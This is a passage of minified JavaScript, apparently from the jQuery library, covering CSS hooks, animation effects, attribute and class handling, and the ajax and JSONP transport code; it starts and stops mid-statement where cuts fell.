Da&&(e=Da[b]),""===c||c?(f=parseFloat(e),c===!0||n.isNumeric(f)?f||0:e):e}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){return c?za.test(n.css(a,"display"))&&0===a.offsetWidth?n.swap(a,Ca,function(){return Ia(a,b,d)}):Ia(a,b,d):void 0},set:function(a,c,d){var e=d&&wa(a);return Ga(a,c,d?Ha(a,b,d,"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),n.cssHooks.marginRight=ya(k.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},xa,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+R[d]+b]=f[d]||f[d-2]||f[0];return e}},ua.test(a)||(n.cssHooks[a+b].set=Ga)}),n.fn.extend({css:function(a,b){return J(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=wa(a),e=b.length;e>g;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Ja(this,!0)},hide:function(){return Ja(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){S(this)?n(this).show():n(this).hide()})}});function Ka(a,b,c,d,e){return new Ka.prototype.init(a,b,c,d,e)}n.Tween=Ka,Ka.prototype={constructor:Ka,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=Ka.propHooks[this.prop];return a&&a.get?a.get(this):Ka.propHooks._default.get(this)},run:function(a){var b,c=Ka.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Ka.propHooks._default.set(this),this}},Ka.prototype.init.prototype=Ka.prototype,Ka.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},Ka.propHooks.scrollTop=Ka.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2}},n.fx=Ka.prototype.init,n.fx.step={};var La,Ma,Na=/^(?:toggle|show|hide)$/,Oa=new RegExp("^(?:([+-])=|)("+Q+")([a-z%]*)$","i"),Pa=/queueHooks$/,Qa=[Va],Ra={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=Oa.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&Oa.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do h=h||".5",g/=h,n.style(c.elem,a,g+f);while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function Sa(){return setTimeout(function(){La=void 0}),La=n.now()}function Ta(a,b){var c,d=0,e={height:a};for(b=b?1:0;4>d;d+=2-b)c=R[d],e["margin"+c]=e["padding"+c]=a;return b&&(e.opacity=e.width=a),e}function Ua(a,b,c){for(var d,e=(Ra[b]||[]).concat(Ra["*"]),f=0,g=e.length;g>f;f++)if(d=e[f].call(c,b,a))return d}function Va(a,b,c){var d,e,f,g,h,i,j,k,l=this,m={},o=a.style,p=a.nodeType&&S(a),q=L.get(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,l.always(function(){l.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[o.overflow,o.overflowX,o.overflowY],j=n.css(a,"display"),k="none"===j?L.get(a,"olddisplay")||ta(a.nodeName):j,"inline"===k&&"none"===n.css(a,"float")&&(o.display="inline-block")),c.overflow&&(o.overflow="hidden",l.always(function(){o.overflow=c.overflow[0],o.overflowX=c.overflow[1],o.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],Na.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(p?"hide":"show")){if("show"!==e||!q||void 0===q[d])continue;p=!0}m[d]=q&&q[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(m))"inline"===("none"===j?ta(a.nodeName):j)&&(o.display=j);else{q?"hidden"in q&&(p=q.hidden):q=L.access(a,"fxshow",{}),f&&(q.hidden=!p),p?n(a).show():l.done(function(){n(a).hide()}),l.done(function(){var b;L.remove(a,"fxshow");for(b in m)n.style(a,b,m[b])});for(d in m)g=Ua(p?q[d]:0,d,l),d in q||(q[d]=g.start,p&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function Wa(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function Xa(a,b,c){var d,e,f=0,g=Qa.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=La||Sa(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:La||Sa(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;d>c;c++)j.tweens[c].run(1);return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(Wa(k,j.opts.specialEasing);g>f;f++)if(d=Qa[f].call(j,a,k,j.opts))return d;return n.map(k,Ua,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(Xa,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++)c=a[d],Ra[c]=Ra[c]||[],Ra[c].unshift(b)},prefilter:function(a,b){b?Qa.unshift(a):Qa.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(S).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=Xa(this,n.extend({},a),f);(e||L.get(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=L.get(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&Pa.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=L.get(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;g>b;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(Ta(b,!0),a,d,e)}}),n.each({slideDown:Ta("show"),slideUp:Ta("hide"),slideToggle:Ta("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=0,c=n.timers;for(La=n.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||n.fx.stop(),La=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){Ma||(Ma=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(Ma),Ma=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a=l.createElement("input"),b=l.createElement("select"),c=b.appendChild(l.createElement("option"));a.type="checkbox",k.checkOn=""!==a.value,k.optSelected=c.selected,b.disabled=!0,k.optDisabled=!c.disabled,a=l.createElement("input"),a.value="t",a.type="radio",k.radioValue="t"===a.value}();var Ya,Za,$a=n.expr.attrHandle;n.fn.extend({attr:function(a,b){return J(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===U?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?Za:Ya)),
void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(E);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)&&(a[d]=!1),a.removeAttribute(c)},attrHooks:{type:{set:function(a,b){if(!k.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),Za={set:function(a,b,c){return b===!1?n.removeAttr(a,c):a.setAttribute(c,c),c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=$a[b]||n.find.attr;$a[b]=function(a,b,d){var e,f;return d||(f=$a[b],$a[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,$a[b]=f),e}});var _a=/^(?:input|select|textarea|button)$/i;n.fn.extend({prop:function(a,b){return J(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return this.each(function(){delete this[n.propFix[a]||a]})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){return a.hasAttribute("tabindex")||_a.test(a.nodeName)||a.href?a.tabIndex:-1}}}}),k.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&b.parentNode&&b.parentNode.selectedIndex,null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this});var ab=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h="string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0===arguments.length||"string"==typeof a&&a,i=0,j=this.length;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(h)for(b=(a||"").match(E)||[];j>i;i++)if(c=this[i],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(ab," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(E)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===U||"boolean"===c)&&(this.className&&L.set(this,"__className__",this.className),this.className=this.className||a===!1?"":L.get(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(ab," ").indexOf(b)>=0)return!0;return!1}});var bb=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(bb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a))}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(k.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)d=e[g],(d.selected=n.inArray(d.value,f)>=0)&&(c=!0);return c||(a.selectedIndex=-1),f}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},k.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var cb=n.now(),db=/\?/;n.parseJSON=function(a){return JSON.parse(a+"")},n.parseXML=function(a){var b,c;if(!a||"string"!=typeof a)return null;try{c=new DOMParser,b=c.parseFromString(a,"text/xml")}catch(d){b=void 0}return(!b||b.getElementsByTagName("parsererror").length)&&n.error("Invalid XML: "+a),b};var eb=/#.*$/,fb=/([?&])_=[^&]*/,gb=/^(.*?):[ \t]*([^\r\n]*)$/gm,hb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,ib=/^(?:GET|HEAD)$/,jb=/^\/\//,kb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,lb={},mb={},nb="*/".concat("*"),ob=a.location.href,pb=kb.exec(ob.toLowerCase())||[];function qb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(E)||[];if(n.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function rb(a,b,c,d){var e={},f=a===mb;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function sb(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&n.extend(!0,a,d),a}function tb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function ub(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:ob,type:"GET",isLocal:hb.test(pb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":nb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?sb(sb(a,n.ajaxSettings),b):sb(n.ajaxSettings,a)},ajaxPrefilter:qb(lb),ajaxTransport:qb(mb),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!f){f={};while(b=gb.exec(e))f[b[1].toLowerCase()]=b[2]}b=f[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?e:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return c&&c.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||ob)+"").replace(eb,"").replace(jb,pb[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(E)||[""],null==k.crossDomain&&(h=kb.exec(k.url.toLowerCase()),k.crossDomain=!(!h||h[1]===pb[1]&&h[2]===pb[2]&&(h[3]||("http:"===h[1]?"80":"443"))===(pb[3]||("http:"===pb[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),rb(lb,k,b,v),2===t)return v;i=n.event&&k.global,i&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!ib.test(k.type),d=k.url,k.hasContent||(k.data&&(d=k.url+=(db.test(d)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=fb.test(d)?d.replace(fb,"$1_="+cb++):d+(db.test(d)?"&":"?")+"_="+cb++)),k.ifModified&&(n.lastModified[d]&&v.setRequestHeader("If-Modified-Since",n.lastModified[d]),n.etag[d]&&v.setRequestHeader("If-None-Match",n.etag[d])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+nb+"; q=0.01":""):k.accepts["*"]);for(j in k.headers)v.setRequestHeader(j,k.headers[j]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(j in{success:1,error:1,complete:1})v[j](k[j]);if(c=rb(mb,k,b,v)){v.readyState=1,i&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,c.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,f,h){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),c=void 0,e=h||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,f&&(u=tb(k,v,f)),u=ub(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[d]=w),w=v.getResponseHeader("etag"),w&&(n.etag[d]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,i&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),i&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){var b;return n.isFunction(a)?this.each(function(b){n(this).wrapAll(a.call(this,b))}):(this[0]&&(b=n(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this)},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var vb=/%20/g,wb=/\[\]$/,xb=/\r?\n/g,yb=/^(?:submit|button|image|reset|file)$/i,zb=/^(?:input|select|textarea|keygen)/i;function Ab(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||wb.test(a)?d(a,e):Ab(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&").replace(vb,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!T.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}}),n.ajaxSettings.xhr=function(){try{return new XMLHttpRequest}catch(a){}};var Bb=0,Cb={},Db={0:200,1223:204},Eb=n.ajaxSettings.xhr();a.attachEvent&&a.attachEvent("onunload",function(){for(var a in Cb)Cb[a]()}),k.cors=!!Eb&&"withCredentials"in Eb,k.ajax=Eb=!!Eb,n.ajaxTransport(function(a){var b;return k.cors||Eb&&!a.crossDomain?{send:function(c,d){var e,f=a.xhr(),g=++Bb;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)f.setRequestHeader(e,c[e]);b=function(a){return function(){b&&(delete Cb[g],b=f.onload=f.onerror=null,"abort"===a?f.abort():"error"===a?d(f.status,f.statusText):d(Db[f.status]||f.status,f.statusText,"string"==typeof f.responseText?{text:f.responseText}:void 0,f.getAllResponseHeaders()))}},f.onload=b(),f.onerror=b("error"),b=Cb[g]=b("abort");try{f.send(a.hasContent&&a.data||null)}catch(h){if(b)throw h}},abort:function(){b&&b()}}:void 0}),n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(d,e){b=n("<script>").prop({async:!0,charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&e("error"===a.type?404:200,a.type)}),l.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Fb=[],Gb=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Fb.pop()||n.expando+"_"+cb++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Gb.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Gb.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Gb,"$1"+e):b.jsonp!==!1&&(b.url+=(db.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Fb.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||l;var 